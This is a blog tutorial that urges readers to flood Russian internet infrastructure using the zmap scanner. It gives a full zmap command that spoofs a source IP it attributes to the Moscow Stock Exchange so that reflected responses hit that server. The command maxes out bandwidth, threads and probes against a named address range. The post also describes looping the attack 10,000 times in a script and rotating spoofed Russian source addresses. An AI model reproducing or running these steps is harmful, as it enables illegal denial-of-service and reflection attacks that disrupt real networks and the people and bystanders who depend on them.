Clogging, Saturating and DoSing Russia's Internet with zmap
- otw
- Mar 9, 2022
- 3 min read
Updated: Dec 28, 2022
Welcome back, my cyberwarriors!
Stopping Russia's naked and brutal aggression is paramount. If we can't join the front lines to defend Ukraine, at least we can put pressure on Russia through our cyber skills. Even if you have limited IT/cybersecurity skills, you can still help by keeping Russian military and commercial websites offline.
As many of you know, zmap is a powerful scanning tool that is capable of scanning the entire Internet in 45 minutes. What makes this tool different is its ability to send scans to millions of systems simultaneously.
Let's put the power of this tool to use to clog Russia internet to render it useless for Putin's war!
Step #1 Download and Install zmap
First, this technique requires that you have an installation of Linux. I prefer Kali Linux. If you are unfamiliar with Linux, you can read my series on Linux basics here or read my bestselling book, Linux Basics for Hackers.
Next, download and install zmap per this tutorial.

kali > sudo apt install zmap
Step #2: Select a Target Range and Source IP
Normally, when you use a scanner, you want the response packets to be sent back to your IP. Not in this case. We don't care what the response is, we just want to DoS the target system. In addition, if we spoof our IP address, we can have the responses from a large number of systems returning to another system in Russia further crippling that system. This is important as Russia has tracked the IP addresses (they say 17,000) of the first wave of DDoS attackers and is now blocking them. They will likely soon block all IP 's from outside Russia.
For instance, I could send out packets to a list of Russian IP addresses and spoof the IP address using the Moscow Stock Exchange IP. The packets will go out to all the IP addresses on my list and they will all respond to the Moscow Stock Exchange server. This could be thousands or millions of systems. This is very similar to the Smurf attack of yesteryear.

In addition, we can up the ante by using multiple threads to send the packets and send multiple packets to each system.
To build our command, it will look like this;
kali > sudo zmap -i eth1 -S 85.118.181.8 -B 10G -p 80 -T 10 -P 10 95.81.0.0/16
Where:
sudo gives the command root privileges
zmap is the scanner command
-i eth1 designates the interface (default is eth0)
-S 85.118.181.8 is the spoofed IP address of the sender (in this case, the Moscow Stock Exchange)
-B 10G is the bandwidth to use (10 Gigabit in this case)
-p 80 is the port to scan (use 80 or 443)
-T 10 the number of threads to use (default is 1)
-P 10 is the number of probes to send to each host (default is 1)
95.81.192.0/24 the destination IP address(es)

Now if we want this scan to run continuously, we can crate a simple script that runs it 10,000 times with a 5s rest between each execution. Open a text editor such as mousepad and enter the following commands.

Now, save the script with a name such as zmapDoS.sh. We need to change the permissions to enable us to execute it.
kali > sudo chmod 755 zmapDoS.sh
Then when we run this script, we get this output.
kali >sudo ./zmapDoS.sh

For optimal effect, use a different spoofed IP address in Russia as the source (-S). Use one of the IP addresses here on this list.

Also, select a range of IP from the page of Russian IP address ranges below.
Summary
The brutal invasion of Ukraine compels our action. This is a war between Putin's criminal gang and the West. If he is not stopped at Ukraine, you will be next. Even if you have limited IT/cybersecurity skills you can participate by clogging the Russian internet to make it useless.


